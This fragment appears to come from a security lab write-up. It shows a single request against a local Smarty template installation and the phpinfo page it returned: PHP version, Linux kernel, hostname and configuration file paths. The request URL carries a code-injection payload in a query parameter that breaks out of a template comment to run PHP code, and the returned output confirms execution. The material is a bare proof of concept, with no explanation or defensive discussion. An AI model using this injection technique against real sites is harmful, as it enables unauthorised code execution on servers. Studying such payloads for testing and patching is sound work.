 localhost/smarty/index.php?mochazz=*/phpinfo();/*
PHP Version 5.6.40-12+0~20190902.20+debian9~1.gbpc72558
php
System Linux mochazz-PC 4.15.0-30deepin-generic #31 SMP Fri Nov 30 04:29:02 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini,